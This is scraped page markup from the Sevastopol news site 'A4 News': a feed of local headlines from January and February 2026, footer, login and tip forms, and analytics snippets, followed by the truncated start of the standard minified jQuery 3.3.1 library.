				<a href="/ekonomika/s_2026_goda_izmenilas_sistema_opredeleniya_vidov_ekonomicheskoj_deyatelnosti_dlya_biznesmenov" class="image_area"><img src="/site_img/null.png" alt=""></a>
				<time class="time categoryTime" datetime="02-02-2026 11:10"></time>
								<span class="title">С 2026 года изменилась система определения видов экономической деятельности для бизнесменов</span>
				<div class="params_line duo black">
					<span class="views">34</span>
					<a href="/texts/show_group/ekonomika" class="tag">Экономика</a>
				</div>
			</article>
					<article class="cat_item " ratio="1x1">
				<a href="/proisshestviya/zhivuyu_bombu_obezvredili_sotrudniki_fsb_" class="image_area"><img src="/dir_images/330x200/texts_file_9980_l.jpg" alt=""></a>
				<time class="time categoryTime" datetime="02-02-2026 10:07"></time>
								<span class="title">«Живую бомбу» обезвредили сотрудники ФСБ </span>
				<div class="params_line duo white">
					<span class="views">812</span>
					<a href="/texts/show_group/proisshestviya" class="tag">Происшествия</a>
				</div>
			</article>
					<article class="cat_item " ratio="1x1">
				<a href="/gorod/chudo_v_temnote_istoriya_o_pomoshhi_seme_na_fiolente" class="image_area"><img src="/dir_images/330x200/texts_file_9978_l.jpg" alt=""></a>
				<time class="time categoryTime" datetime="01-02-2026 01:28"></time>
								<span class="title">Чудо в темноте: история о помощи семье на Фиоленте</span>
				<div class="params_line duo white">
					<span class="views">173</span>
					<a href="/texts/show_group/gorod" class="tag">Город</a>
				</div>
			</article>
					<article class="cat_item " ratio="1x1">
				<a href="/mneniya/vera_v_epoxu_somnenij_chistilishhe_mif_ili_realnost_beseda_26" class="image_area"><img src="/dir_images/330x200/texts_file_9977_l.jpg" alt=""></a>
				<time class="time categoryTime" datetime="01-02-2026 00:39"></time>
								<span class="title">Вера в эпоху сомнений: Чистилище: миф или реальность? Беседа 26</span>
				<div class="params_line duo white">
					<span class="views">138</span>
					<a href="/texts/show_group/mneniya" class="tag">Мнения</a>
				</div>
			</article>
			</div>
</div>			</div>
		</section>
	</main>

	<footer>

		<div class="container">

			<address class="address">

				<a class="logo" href="/"><img src="/assets/img/02.png" alt="Logotype"></a>
				<div class="footer_text"><p>&copy;2021-2025&nbsp;&quot;А4 Новости&quot;. При использовании материалов сайта ссылка обязательна.</p>

<p>&nbsp;</p>

<p><a href="https://a4.news/pages/show/politic" target="_blank">Политика конфиденциальности и обработки персональных данных</a></p></div>
				<div class="socials">

					<span>Мы в сети</span>

					
					<a href="https://vk.com/a4news" target='_blank'><img src="/assets/img/svg/vk.png" alt=""></a>
					<a href="https://t.me/a4news_sev" target='_blank'><img src="/assets/img/svg/telegram.png" alt=""></a>
					<a href="https://ok.ru/profile/578073170766" target='_blank'><img src="/assets/img/svg/odnokl.png" alt=""></a>
				</div>

				<a class="footer_link phone" ">sevastopol@a4.news</a>

				<a class="footer_link loc" ">+7 (978) 589 90 90</a>

			</address>

			<div class="menu">

				<h6 class="footer_title">Меню</h6>

						<a href="/texts/show_all" class="footer_link">Все новости</a>
		<a href="/texts/show_group/kolumnisty" class="footer_link">Авторские колонки</a>
				
				<br>
				<button class="ticket_button" popup="report">Сообщить новость</button>

			</div>

			<div class="about">

				<h6 class="footer_title">О нас</h6>

				<p class="footer_text"><p>&copy;2021-2025&nbsp;&quot;А4 Новости&quot;. При использовании материалов сайта ссылка обязательна.</p>

<p>&nbsp;</p>

<p><a href="https://a4.news/pages/show/politic" target="_blank">Политика конфиденциальности и обработки персональных данных</a></p></p>

			</div>

			<form class="subscribe ajax-subscribr">

				<div class="inputs">

					<input type="email" placeholder="Введите свой E-mail" required  name='email'>

					<input type="submit" value="Подписаться">

				</div>
				
				<div class="rules">
					<div><input type='checkbox' checked name='is_confirm' id='confirm4' required></div>
					<div><label for='confirm4'>Я соглашаюсь с <a href="http://a4.news/pages/show/politic" target="_blank">Политикой конфиденциальности и обработки персональных данных</a> и&nbsp;даю <a href="http://a4.news/pages/show/soglasie" target="_blank">согласие на обработку персональных данных</a>.</label></div>
				</div>

				<p>Подпишитесь на рассылку «А4 Новости»</p>

			</form>

			<div class="copyright"><div class="copyright_content"><p>&nbsp;</p>

<p>Сетевое издание &laquo;А4 Новости&raquo; (18+) зарегистрировано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзор). Реестровая запись ЭЛ № ФС 77 - 81474 от 16.07.2021</p>

<p>Учредитель: Общество с ограниченной ответственностью &quot;Инфоаналитика&quot;. Юридический адрес: 299011, г. Севастополь, пр-т Нахимова, дом 11, офис 10</p>

<p>Главный редактор: Колесников Борис Дмитриевич, тел. +7 (978) 811-83-80</p>

<p>&nbsp;</p>

<p>&nbsp;</p>

<p>&nbsp;</p>

<p>Разработка сайта <a href="https://trinity.promo/">TrinityPromo</a></p>
</div> <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(67625629, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/67625629" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!--LiveInternet counter--><a href="//www.liveinternet.ru/click"
target="_blank"><img id="licnt7149" width="31" height="31" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt7149").src=
"//counter.yadro.ru/hit?t44.5;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->
</div>

		</div>

	</footer>
	
	<div class="sCookie">
		<div class="container">
			<div class="sCookie__content">
				<p class="sCookie__content-text">Используя сайт a4.news, Вы&nbsp;соглашаетесь с&nbsp;использованием файлов cookie, которые указаны&nbsp;в&nbsp;<a href="https://a4.news/pages/show/politic" target="_blank">Политике конфиденциальности и&nbsp;обработки Персональных данных</a></p>
				<button class="sCookie__content-accept sButton" data-styles="c2">Понятно</button>
			</div>
		</div>
	</div>

	
	<noindex class="popupArea">
					<div class="popupWindow aside right" popup="lenta">
				<span class="aside_title">Лента новостей</span>
				<button class="popupClose"></button>
				<div class="intro_list" data-page_num='1'>
							<div class="intro_item" image="/dir_images/900x600/texts_file_9985_l.jpeg">
			<a href="/mneniya/obshhestvennaya_palata_sevastopolya_formiruetsya_s_narusheniyami_trebovanij_zakona" class="title">Общественная палата Севастополя формируется с нарушениями требований закона</a>
			<div class="params_line">
				<time class="time" datetime="03-02-2026 00:07"></time>
				<span class="views">50</span>
				<a href="/texts/show_group/mneniya" class="tag">Мнения</a>
			</div>
		</div>
		<div class="intro_item" image="/dir_images/900x600/texts_file_9984_l.jpg">
			<a href="/obshhestvo/shkole_kurskoj_oblasti_prisvoeno_imya_810-j_brigady_chf_rf" class="title">Школе Курской области присвоено имя 810-й бригады ЧФ РФ</a>
			<div class="params_line">
				<time class="time" datetime="02-02-2026 18:58"></time>
				<span class="views">734</span>
				<a href="/texts/show_group/obshhestvo" class="tag">Общество</a>
			</div>
		</div>
		<div class="intro_item" image="/dir_images/900x600/texts_file_9983_l.jpg">
			<a href="/gorod/problemy_sevastopolskogo_sudostroitelnogo_kolledzha_na_kontrole_upolnomochennogo_po_pravam_cheloveka_" class="title">Проблемы Севастопольского судостроительного колледжа на контроле уполномоченного по правам человека </a>
			<div class="params_line">
				<time class="time" datetime="02-02-2026 17:27"></time>
				<span class="views">463</span>
				<a href="/texts/show_group/gorod" class="tag">Город</a>
			</div>
		</div>
		<div class="intro_item" image="/dir_images/900x600/texts_file_9982_l.jpg">
			<a href="/politika/zaksobranie_sevastopolya_zanyalo_59_mesto_v_rejtinge_otkrytosti_parlamentov" class="title">Заксобрание Севастополя заняло 59 место в рейтинге открытости парламентов</a>
			<div class="params_line">
				<time class="time" datetime="02-02-2026 15:24"></time>
				<span class="views">1251</span>
				<a href="/texts/show_group/politika" class="tag">Политика</a>
			</div>
		</div>
		<div class="intro_item" image="/site_img/null.png">
			<a href="/ekonomika/s_2026_goda_izmenilas_sistema_opredeleniya_vidov_ekonomicheskoj_deyatelnosti_dlya_biznesmenov" class="title">С 2026 года изменилась система определения видов экономической деятельности для бизнесменов</a>
			<div class="params_line">
				<time class="time" datetime="02-02-2026 11:10"></time>
				<span class="views">34</span>
				<a href="/texts/show_group/ekonomika" class="tag">Экономика</a>
			</div>
		</div>
		<div class="intro_item" image="/dir_images/900x600/texts_file_9980_l.jpg">
			<a href="/proisshestviya/zhivuyu_bombu_obezvredili_sotrudniki_fsb_" class="title">«Живую бомбу» обезвредили сотрудники ФСБ </a>
			<div class="params_line">
				<time class="time" datetime="02-02-2026 10:07"></time>
				<span class="views">812</span>
				<a href="/texts/show_group/proisshestviya" class="tag">Происшествия</a>
			</div>
		</div>
		<div class="intro_item" image="/dir_images/900x600/texts_file_9978_l.jpg">
			<a href="/gorod/chudo_v_temnote_istoriya_o_pomoshhi_seme_na_fiolente" class="title">Чудо в темноте: история о помощи семье на Фиоленте</a>
			<div class="params_line">
				<time class="time" datetime="01-02-2026 01:28"></time>
				<span class="views">173</span>
				<a href="/texts/show_group/gorod" class="tag">Город</a>
			</div>
		</div>
		<div class="intro_item" image="/dir_images/900x600/texts_file_9977_l.jpg">
			<a href="/mneniya/vera_v_epoxu_somnenij_chistilishhe_mif_ili_realnost_beseda_26" class="title">Вера в эпоху сомнений: Чистилище: миф или реальность? Беседа 26</a>
			<div class="params_line">
				<time class="time" datetime="01-02-2026 00:39"></time>
				<span class="views">138</span>
				<a href="/texts/show_group/mneniya" class="tag">Мнения</a>
			</div>
		</div>
		<div class="intro_item" image="/dir_images/900x600/texts_file_9976_l.jpg">
			<a href="/proisshestviya/na_poberezhe_sevastopolya_obnaruzheny_pogibshie_delfiny" class="title">На побережье Севастополя обнаружены погибшие дельфины</a>
			<div class="params_line">
				<time class="time" datetime="01-02-2026 00:13"></time>
				<span class="views">51</span>
				<a href="/texts/show_group/proisshestviya" class="tag">Происшествия</a>
			</div>
		</div>
		<div class="intro_item" image="/dir_images/900x600/texts_file_9975_l.jpg">
			<a href="/gorod/nezakonnye_reklamnye_konstrukcii_na_ostanovkax_sevastopolya_nachali_demontirovat" class="title">Незаконные рекламные конструкции на остановках Севастополя начали демонтировать</a>
			<div class="params_line">
				<time class="time" datetime="31-01-2026 13:10"></time>
				<span class="views">2103</span>
				<a href="/texts/show_group/gorod" class="tag">Город</a>
			</div>
		</div>
		<div class="intro_item" image="/dir_images/900x600/texts_file_9974_l.jpg">
			<a href="/proisshestviya/zashhita_schetov_obernulas_dlya_sevastopolcev_millionnymi_poteryami" class="title">«Защита счетов» обернулась для севастопольцев миллионными потерями</a>
			<div class="params_line">
				<time class="time" datetime="31-01-2026 11:45"></time>
				<span class="views">79</span>
				<a href="/texts/show_group/proisshestviya" class="tag">Происшествия</a>
			</div>
		</div>
		<div class="intro_item" image="/dir_images/900x600/texts_file_9973_l.jpg">
			<a href="/mneniya/obrashhenie_k_chinovnikam__kruchene_belichix_koles_kadastrovyj_uchet_kvartir_v_sevastopole" class="title">Обращение к чиновникам – крученье беличьих колес. Кадастровый учет квартир в Севастополе</a>
			<div class="params_line">
				<time class="time" datetime="31-01-2026 00:10"></time>
				<span class="views">165</span>
				<a href="/texts/show_group/mneniya" class="tag">Мнения</a>
			</div>
		</div>
		<div class="intro_item" image="/dir_images/900x600/texts_file_9972_l.jpg">
			<a href="/mneniya/besplatnoe_vysshee_obrazovanie_chlen_obshhestvennoj_palaty_sevastopolya_sergej_kruglov_napomnil_kto_vyigryvaet_vojny" class="title">Бесплатное высшее образование: Член Общественной палаты Севастополя Сергей Круглов напомнил, кто выигрывает войны</a>
			<div class="params_line">
				<time class="time" datetime="31-01-2026 00:05"></time>
				<span class="views">159</span>
				<a href="/texts/show_group/mneniya" class="tag">Мнения</a>
			</div>
		</div>
		<div class="intro_item" image="/dir_images/900x600/texts_file_9971_l.jpg">
			<a href="/obshhestvo/kollektory_kryma_i_sevastopolya_za_2025_god_byli_oshtrafovany_4_mln_250_tys_rublej" class="title">Коллекторы Крыма и Севастополя за 2025 год были оштрафованы на 4 млн 250 тыс. рублей</a>
			<div class="params_line">
				<time class="time" datetime="30-01-2026 18:16"></time>
				<span class="views">815</span>
				<a href="/texts/show_group/obshhestvo" class="tag">Общество</a>
			</div>
		</div>
		<div class="intro_item" image="/dir_images/900x600/texts_file_9970_l.jpg">
			<a href="/gorod/sevastopolcy_v_2025_godu_napravili_bolee_11_tysyach_obrashhenij_v_pravitelstvo" class="title">Севастопольцы в 2025 году направили более 11 тысяч обращений в правительство</a>
			<div class="params_line">
				<time class="time" datetime="30-01-2026 17:33"></time>
				<span class="views">1102</span>
				<a href="/texts/show_group/gorod" class="tag">Город</a>
			</div>
		</div>
		<div class="intro_item" image="/dir_images/900x600/texts_file_9969_l.jpg">
			<a href="/gorod/v_sevastopole_rastorgli_dogovor_na_kapremont_chernomorochki" class="title">В Севастополе расторгли договор на капремонт «Черноморочки»</a>
			<div class="params_line">
				<time class="time" datetime="30-01-2026 17:05"></time>
				<span class="views">2195</span>
				<a href="/texts/show_group/gorod" class="tag">Город</a>
			</div>
		</div>
		<div class="intro_item" image="/dir_images/900x600/texts_file_9968_l.jpg">
			<a href="/gorod/v_sevastopole_nachalis_podgotovitelnye_raboty_pered_restavraciej_kinoteatra_rodina" class="title">В Севастополе начались подготовительные работы перед реставрацией кинотеатра «Родина»</a>
			<div class="params_line">
				<time class="time" datetime="30-01-2026 16:16"></time>
				<span class="views">1238</span>
				<a href="/texts/show_group/gorod" class="tag">Город</a>
			</div>
		</div>
		<div class="intro_item" image="/dir_images/900x600/texts_file_9967_l.jpg">
			<a href="/gorod/pravitelstvo_moskvy_vydelit_sevastopolyu_svyshe_4_milliardov_rublej" class="title">Правительство Москвы выделит Севастополю свыше 4 миллиардов рублей</a>
			<div class="params_line">
				<time class="time" datetime="30-01-2026 15:38"></time>
				<span class="views">67</span>
				<a href="/texts/show_group/gorod" class="tag">Город</a>
			</div>
		</div>
		<div class="intro_item" image="/dir_images/900x600/texts_file_9966_l.jpg">
			<a href="/armiya/v_sevastopole_uvelichili_edinorazovuyu_vyplatu_uchastnikam_svo" class="title">В Севастополе увеличили единоразовую выплату участникам СВО</a>
			<div class="params_line">
				<time class="time" datetime="30-01-2026 15:27"></time>
				<span class="views">161</span>
				<a href="/texts/show_group/armiya" class="tag">Армия</a>
			</div>
		</div>
		<div class="intro_item" image="/dir_images/900x600/texts_file_9964_l.jpg">
			<a href="/gorod/centr_moj_biznes_v_sevastopole_pomogaet_uchastnikam_svo_350_tysyach_rublej_na_otkrytie_sobstvennogo_biznesa" class="title">Центр «Мой бизнес» в Севастополе помогает участникам СВО: 350 тысяч рублей на открытие собственного бизнеса</a>
			<div class="params_line">
				<time class="time" datetime="29-01-2026 17:01"></time>
				<span class="views">637</span>
				<a href="/texts/show_group/gorod" class="tag">Город</a>
			</div>
		</div>
		<div class="intro_item" image="/dir_images/900x600/texts_file_9962_l.jpg">
			<a href="/gorod/v_sevastopole_proverili_rasxodovanie_85_mln_rublej_na_sertifikaty_pfdo" class="title">В Севастополе проверили расходование 85 млн рублей на сертификаты ПФДО</a>
			<div class="params_line">
				<time class="time" datetime="29-01-2026 16:45"></time>
				<span class="views">1140</span>
				<a href="/texts/show_group/gorod" class="tag">Город</a>
			</div>
		</div>
		<div class="intro_item" image="/dir_images/900x600/texts_file_9963_l.jpg">
			<a href="/gorod/v_sevastopole_projdut_obshhestvennye_obsuzhdeniya_po_obektu_rekonstrukcii_mosta_u_zheleznodorozhnogo_vokzala_sevastopolya_" class="title">В Севастополе пройдут общественные обсуждения по объекту реконструкции моста у железнодорожного вокзала  </a>
			<div class="params_line">
				<time class="time" datetime="29-01-2026 16:45"></time>
				<span class="views">1334</span>
				<a href="/texts/show_group/gorod" class="tag">Город</a>
			</div>
		</div>
		<div class="intro_item" image="/dir_images/900x600/texts_file_9960_l.jpg">
			<a href="/gorod/v_sevastopole_v_mfc_projdut_konsultacii_specialistov_rosreestra" class="title">В Севастополе в МФЦ пройдут консультации специалистов Росреестра</a>
			<div class="params_line">
				<time class="time" datetime="29-01-2026 15:49"></time>
				<span class="views">2230</span>
				<a href="/texts/show_group/gorod" class="tag">Город</a>
			</div>
		</div>
		<div class="intro_item" image="/dir_images/900x600/texts_file_9959_l.jpg">
			<a href="/ekonomika/novye_trebovaniya_k__k_realizacii_fermerskoj_produkcii" class="title">Новые требования к  к реализации фермерской продукции</a>
			<div class="params_line">
				<time class="time" datetime="29-01-2026 12:59"></time>
				<span class="views">214</span>
				<a href="/texts/show_group/ekonomika" class="tag">Экономика</a>
			</div>
		</div>
		<div class="intro_item" image="/dir_images/900x600/texts_file_9958_l.jpg">
			<a href="/mneniya/primenenie_uproshhyonnoj_sistemy_nalogooblozheniya_obsudili_v_zakonodatelnom_sobranii_sevastopolya" class="title">Применение упрощённой системы налогообложения обсудили в Законодательном Собрании Севастополя</a>
			<div class="params_line">
				<time class="time" datetime="29-01-2026 12:37"></time>
				<span class="views">102</span>
				<a href="/texts/show_group/mneniya" class="tag">Мнения</a>
			</div>
		</div>
		<div class="intro_item" image="/dir_images/900x600/texts_file_9961_l.jpg">
			<a href="/gorod/ksp_sevastopolya_vynesla_predstavlenie_ooo_bgs" class="title">КСП Севастополя вынесла представление ООО «БГС»</a>
			<div class="params_line">
				<time class="time" datetime="29-01-2026 11:30"></time>
				<span class="views">1647</span>
				<a href="/texts/show_group/gorod" class="tag">Город</a>
			</div>
		</div>
		<div class="intro_item" image="/dir_images/900x600/texts_file_9957_l.jpg">
			<a href="/gorod/v_sevastopole_otremontiruyut_vnutrikvartalnye_dorogi_v_2026_godu_na_295_mln_rublej" class="title">В Севастополе отремонтируют внутриквартальные дороги в 2026 году на 295 млн рублей</a>
			<div class="params_line">
				<time class="time" datetime="28-01-2026 19:12"></time>
				<span class="views">1223</span>
				<a href="/texts/show_group/gorod" class="tag">Город</a>
			</div>
		</div>
		<div class="intro_item" image="/dir_images/900x600/texts_file_9956_l.jpg">
			<a href="/proisshestviya/predprinimatel_dobilsya_spravedlivosti_s_pomoshhyu_prokuratury_sevastopolya" class="title">Предприниматель добился справедливости с помощью прокуратуры Севастополя</a>
			<div class="params_line">
				<time class="time" datetime="28-01-2026 18:46"></time>
				<span class="views">66</span>
				<a href="/texts/show_group/proisshestviya" class="tag">Происшествия</a>
			</div>
		</div>
		<div class="intro_item" image="/dir_images/900x600/texts_file_9955_l.jpg">
			<a href="/gorod/na_plyazhe_v_sevastopole_vykopali_iz_peska_ukrytiya" class="title">На пляже в Севастополе выкопали из песка укрытия</a>
			<div class="params_line">
				<time class="time" datetime="28-01-2026 17:49"></time>
				<span class="views">804</span>
				<a href="/texts/show_group/gorod" class="tag">Город</a>
			</div>
		</div>
		<div class="intro_item" image="/dir_images/900x600/texts_file_9954_l.jpg">
			<a href="/gorod/v_sevastopole_unichtozhili_partiyu_nebezopasnoj_stavridy" class="title">В Севастополе уничтожили партию небезопасной ставриды</a>
			<div class="params_line">
				<time class="time" datetime="28-01-2026 17:31"></time>
				<span class="views">1298</span>
				<a href="/texts/show_group/gorod" class="tag">Город</a>
			</div>
		</div>
				</div>
			</div>
					
		<div class="popupWindow aside left" popup="newmenu">
			<span class="aside_title">Меню</span>
			<nav class="menu_nav">
						<a href="/texts/show_group/gorod" class="">Город</a>
		<a href="/texts/show_group/mneniya" class="">Мнения</a>
		<a href="/texts/show_group/obshhestvo" class="">Общество</a>
		<a href="/texts/show_group/armiya" class="">Армия</a>
		<a href="/texts/show_group/anonsy" class="">Анонсы</a>
		<a href="/texts/show_group/derzhava1" class="">Держава</a>
			</nav>
			<div class="menu_ticket">
				<span class="ticket_title">Сообщить новость</span>
				<p class="ticket_description">Отправьте свою новость в редакцию, расскажите о проблеме или подкиньте тему для публикации</p>
				<button class="ticket_button" popup="report">Написать в редакцию</button>
			</div>
			<button class="popupClose"></button>
		</div>

		<div class="popupWindow" popup="cabinet">

			<a href="#" class="logo"><img src="/assets/img/svg/logo-color.svg" alt=""></a>

			<form class="login" action="#">

				<span class="title">Личный кабинет</span>

				<label>

					<input type="text" name='login' placeholder="Телефон или e-mail" required>

				</label>

				<label>

					<input type="password" name='password' placeholder="Пароль" required>

				</label>

				<span class="error"></span>

				<input type="submit" value="Войти">

				<div class="form_footer">

					<button class="forgot">Забыли пароль?</button>

					<button class="create">Создать аккаунт</button>

				</div>

			</form>

			<form class="create reg-form" action="#">

				<span class="title">Регистрация в личном кабинете</span>

				<label>

					<input type="email" placeholder="E-mail" name='email' required>

				</label>

				<label password>

					<input type="password" name='password' id='pwd1' placeholder="Придумайте пароль" required>

					<button class="toggle"></button>

				</label>

				<label password>

					<input type="password" id='pwd2' placeholder="Повторите пароль" required>

					<button class="toggle"></button>

				</label>

				<span class="error">Такой e-mail уже используется</span>

				<input type="submit" value="Регистрация">

				<div class="form_footer">

					<button class="forgot">Забыли пароль?</button>

					<button class="login">Войти в аккаунт</button>

				</div>

			</form>

			<form class="forgot remember-form" action="#">

				<span class="title">Восстановление пароля</span>

				<label>

					<input type="text" placeholder="Ваш телефон или e-mail" name='login'>

				</label>

				<span class="error"></span>

				<input type="submit" value="Далее">

				<div class="form_footer">

					<button class="login">Войти в аккаунт</button>

					<button class="create">Создать аккаунт</button>

				</div>

			</form>

			<button class="popupClose"></button>

		</div>

		<div class="popupWindow" popup="report">

			<a href="#" class="logo"><img src="/assets/img/svg/logo-color.svg" alt=""></a>

			<span class="title">Связь с редакцией</span>

			<p class="text"><b>Пожалуйста, оставьте настоящие данные, чтобы мы могли связаться с вами и уточнить информацию.</b> При необходимости мы гарантируем вам анонимность.</p>

			<form class="report ajax" action="#">

				<label>

					<input type="text" placeholder="Ваше имя" name='name' required>

				</label>

				<label>

					<input type="text" placeholder="Телефон или e-mail"  name='phone' required>

				</label>

				<textarea placeholder="Текст сообщения" name='text' required></textarea>

				<input type="file" name="file" id="file" class="input-file">

				<label for="file" class="btn btn-tertiary js-labelFile">

					<span class="js-fileName">Загрузить файл</span>

				</label>

				<div class="rules">
					<div><input type='checkbox' checked name='is_confirm' id='confirm2' required></div>
					<div><label for='confirm2'>Я соглашаюсь с <a href="http://a4.news/pages/show/politic" target="_blank">Политикой конфиденциальности и обработки персональных данных</a> и&nbsp;даю <a href="http://a4.news/pages/show/soglasie" target="_blank">согласие на обработку персональных данных</a>.</label></div>
				</div>

				<span class="error"></span>

				<input type="submit" value="Отправить">

			</form>

			<button class="popupClose"></button>

		</div>

		<div class="popupWindow" popup="menu">

			<span class="title">Все рубрики</span>

			<div class="links_list">

				<div class="main">

							<a href="/texts/show_group/gorod" class="">Город</a>
		<a href="/texts/show_group/mneniya" class="">Мнения</a>
		<a href="/texts/show_group/obshhestvo" class="">Общество</a>
		<a href="/texts/show_group/armiya" class="">Армия</a>
		<a href="/texts/show_group/anonsy" class="">Анонсы</a>
		<a href="/texts/show_group/derzhava1" class="">Держава</a>

				</div>

				<div class="dop">

							<a href="/texts/show_group/turizm" class="">Туризм</a>

				</div>

			</div>

			<button class="popupClose"></button>

		</div>

		

		
			<div class="popupWindow" popup="soclogin">

				<a href="/" class="logo"><img src="/assets/img/svg/logo-color.svg" alt=""></a>

				<span class="title">Личный кабинет пользователя</span>

				<form action='#' class='login-form' style='width: 100%;'>
					<div class="socloginform">
						<label>
		
							<input type="text" name='login' placeholder="E-mail" required>
		
						</label>
		
						<label>
		
							<input type="password" name='password' placeholder="Пароль" required>
		
						</label>
						<span class='error'></span>
						<input type="submit" value="Войти">
						<button class="socloginregister" popup="cabinet">Регистрация аккаунта</button>
					</div>
				</form>
	
				<span class="title subtitle">или воспользуйтесь аккаунтом в соц. сетях</span>

				<p class="soc_text">Зайдите через вашу социальную сеть, чтобы иметь возможность комментировать и оценивать комментарии пользователей.</p>

				<script src="//ulogin.ru/js/ulogin.js"></script>

				<div id="uLogin" data-ulogin="display=panel;theme=flat;fields=first_name,last_name;providers=vkontakte,google,twitter,facebook,odnoklassniki;hidden=;redirect_uri=;mobilebuttons=0;callback=login_delay"></div>

				<button class="popupClose"></button>
			</div>

		

			<div class="popupWindow text" popup="createthx">

				<a href="#" class="logo"><img src="/assets/img/svg/logo-color.svg" alt=""></a>

				<span class="title">Аккаунт успешно создан</span>

				<p class="text">Lorem ipsum dolor sit amet consectetur adipisicing elit. Perspiciatis, earum?</p>

				<button class="popupClose"></button>

			</div>

		
		<div class="popupWindow text" popup="forgotthx">

			<a href="#" class="logo"><img src="/assets/img/svg/logo-color.svg" alt=""></a>

			<span class="title">Ссылка отправлена на почту</span>

			<p class="text">Вам отправлено письмо на указанную почту. Перейдите по ссылке в письме и завершите регистрацию.</p>

			<button class="popupClose"></button>

		</div>

		<div class="popupWindow text" popup="subscribeThx">

			<a href="#" class="logo"><img src="/assets/img/svg/logo-color.svg" alt=""></a>

			<span class="title">Спасибо за подписку на новостную рассылку</span>

			<p class="text">Спасибо за подписку на новостную рассылку</p>

			<button class="popupClose"></button>

		</div>
		
		<div class="popupWindow text" popup="reportThx">

			<a href="#" class="logo"><img src="/assets/img/svg/logo-color.svg" alt=""></a>

			<span class="title">Спасибо за сообщение!</span>
			
			<p class="text">Мы свяжемся с вами и уточним информацию</p>

			<button class="popupClose"></button>

		</div>

	</noindex>

	<script src="/js/jquery-3.3.1.min.js"></script>

	<script src="/js/momentjs.js"></script>
	
	<script src="/js/jquery.min.js"></script>
	<link rel="stylesheet" href="/css/jquery.fancybox.min.css" />
	<script src="/js/jquery.fancybox.min.js"></script>

	<script src="/assets/libs/slick/slick/slick.min.js"></script>
	
	<script src="/js/swiper-bundle.js"></script>
	<script src="/js/swiper-bundle.min.js"></script>
	<script src="/js/jquery.marquee.min.js"></script>

	<script src="/snowfall/snowfall.js"></script>
	<script src="/js/main.js?v=17425780771"></script>

</body>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://a4.news/js/jquery-3.3.1.min.js
body_size: 31161
content:
/*! jQuery v3.3.1 | (c) JS Foundation and other contributors | jquery.org/license */
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(e,t){"use strict";var n=[],r=e.document,i=Object.getPrototypeOf,o=n.slice,a=n.concat,s=n.push,u=n.indexOf,l={},c=l.toString,f=l.hasOwnProperty,p=f.toString,d=p.call(Object),h={},g=function e(t){return"function"==typeof t&&"number"!=typeof t.nodeType},y=function e(t){return null!=t&&t===t.window},v={type:!0,src:!0,noModule:!0};function m(e,t,n){var i,o=(t=t||r).createElement("script");if(o.text=e,n)for(i in v)n[i]&&(o[i]=n[i]);t.head.appendChild(o).parentNode.removeChild(o)}function x(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?l[c.call(e)]||"object":typeof e}var b="3.3.1",w=function(e,t){return new w.fn.init(e,t)},T=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;w.fn=w.prototype={jquery:"3.3.1",constructor:w,length:0,toArray:function(){return o.call(this)},get:function(e){return null==e?o.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=w.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return w.each(this,e)},map:function(e){return this.pushStack(w.map(this,function(t,n){return e.call(t,n,t)}))},slice:function(){return this.pushStack(o.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(n>=0&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:s,sort:n.sort,splice:n.splice},w.extend=w.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||g(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)n=a[t],a!==(r=e[t])&&(l&&r&&(w.isPlainObject(r)||(i=Array.isArray(r)))?(i?(i=!1,o=n&&Array.isArray(n)?n:[]):o=n&&w.isPlainObject(n)?n:{},a[t]=w.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},w.extend({expando:"jQuery"+("3.3.1"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==c.call(e))&&(!(t=i(e))||"function"==typeof(n=f.call(t,"constructor")&&t.constructor)&&p.call(n)===d)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e){m(e)},each:function(e,t){var n,r=0;if(C(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},trim:function(e){return null==e?"":(e+"").replace(T,"")},makeArray:function(e,t){var n=t||[];return null!=e&&(C(Object(e))?w.merge(n,"string"==typeof e?[e]:e):s.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:u.call(t,e,n)},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var 